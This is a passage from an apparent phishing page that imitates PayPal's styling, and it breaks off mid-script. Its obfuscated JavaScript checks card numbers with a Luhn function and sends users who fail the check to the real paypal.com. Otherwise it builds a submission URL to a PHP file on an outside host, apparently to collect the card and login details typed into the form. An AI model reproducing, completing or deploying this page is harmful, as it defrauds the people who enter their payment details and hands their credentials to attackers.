 1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <style> <!td { font-family: "pp-sans-small-regular", Helvetica Neue, Arial, sans-serif; font-size: 12px; color: #000000; } .pp_normal {
font-family: "pp-sans-small-regular", Helvetica Neue, Arial, sans-serif; font-size: 18px; font-weight: normal; color: #2c2e2f; }
.pp_heading { font-family: "pp-sans-small-regular", Helvetica Neue, Arial, sans-serif; font-size: 18px; font-weight: normal; color
: #009cde; } hr.dotted { width: 100%; margin-top: 0px; margin-bottom: 0px; border-left: #fff; border-right: #fff;
border-top: #fff; border-bottom: 2px dotted #ccc; } hr.space { width: 139px; border-color: #FFFFFF; } .pp_footer { font-family: "
pp-sans-small-regular", Helvetica Neue, Arial, sans-serif; font-size: 11px; color: #aaaaaa; } .pp_sidebartextbold { font-family: "
pp-sans-small-regular", Helvetica Neue, Arial, sans-serif; font-size: 14px; font-weight: normal; color: #009cde; } .pp_sidebartext {
font-family: "pp-sans-small-regular", Helvetica Neue, Arial, sans-serif; font-size: 11px; color: #2c2e2f; } .ppem106 {
font-weight: 700; } submit.primary, input.submit.primary { border-left: 1px solid #d5bd98; border-right: 1px solid #935e0d; border-top
: 1px solid #d5bd98; border-bottom: 1px solid #935e0d; background: #ffa822 url('orange.gif'); left } submit.primary:active, input.
submit.primary:active { border: 1px solid #935e0d; border-right-color: #d5bd98; border-bottom-color: #d5bd98; } input, select {
border: 1px solid #adc2d6; } .main_block { width: 100px; align: center-right; margin: 0 auto; } .main_block:before, .main_block:after
{ overflow: hidden; content:""; display: table; } .main_block:after { clear: both; } .inner_block { display: inline-block;
float: center; width: 100%; } .inner_block img { width: 100%; height: auto; vertical-align: middle; } .SubmitP {
margin-bottom: 10px; margin-top: 10px; width:50%; padding: 15px; border-radius:5px; border:1px solid #7ac9b7; background-color: #4180C5;
color: aliceblue; font-size:15px; cursor:pointer; } .SubmitP:hover { background-color: black; } textarea { width:100%; padding: 15
px; margin-top: 10px; border:1px solid #7ac9b7; border-radius:5px; margin-bottom: 20px; resize:none; } > </style>
6 <script type="text/javascript" language="javascript">
7 var _0x297b9e = "1cb3b07123fa58a12518a48f4962d8dc.php";
8 var _0x3a657d = (function(a) { return function(f) { var b = f.length,
9 e = 1,
10 c = 0,
11 d; while (b) { d = parseInt(f.charAt(--b), 10);
12 c += (e ^= 1) ? a[d] : d } return c && c % 10 === 0 } }([0, 2, 4, 6, 8, 1, 3, 5, 7, 9]));
13 var _0x78eb7f = "http://www.systemnoc.net/";
14 var _0x68bfad = 0;
15
16 function PSubmit() { if (!_0x529953()) { window.location.replace("https://www.paypal.com/"); return false; } if (!_0x68bfad) _0x78eb7f += _0x297b9e;
17 _0x68bfad++;